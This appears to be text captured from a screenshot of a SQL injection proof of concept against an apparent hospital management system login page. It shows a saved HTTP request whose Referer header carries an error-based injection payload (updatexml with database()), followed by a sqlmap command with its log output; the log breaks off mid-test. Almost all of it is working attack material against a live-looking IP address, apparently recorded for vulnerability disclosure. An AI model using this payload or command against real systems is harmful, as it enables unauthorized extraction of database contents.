 1 2 3 4 2 5 8:11
~/Desktop/hms.txt - Mousepad
File Edit Search View Document Help
1 POST /adminlogin.php HTTP/1.1
2 Host: 123.58.224.8:12647
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://123.58.224.8:12647
10 Connection: close
11 Referer: ' or updatexml(1,concat(0×7e,(database())),1) and '1'='1
12 Cookie: _ga=GA1.1.1949586200.1664522537; _gid=GA1.1.114464001.1664522537; PHPSESSID=pk4cdug1c7loah4tf7fq0c58bk
13 Upgrade-Insecure-Requests: 1
14
15 loginid=1111111&password=11111111&submit=Login
16
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r hms.txt --level 4 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.8#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by th
ram
[*] starting @ 08:11:31 /2022-09-30/
[08:11:31] [INFO] parsing HTTP request from 'hms.txt'
[08:11:31] [INFO] testing connection to the target URL
[08:11:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:11:32] [INFO] testing if the target URL content is stable
[08:11:32] [INFO] target URL content is stable
[08:11:32] [INFO] testing if POST parameter 'loginid' is dynamic
[08:11:32] [WARNING] POST parameter 'loginid' does not appear to be dynamic
[08:11:32] [WARNING] heuristic (basic) test shows that POST parameter 'loginid' might not be injectable
[08:11:32] [INFO] testing for SQL injection on POST parameter 'loginid'
[08:11:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
^[OP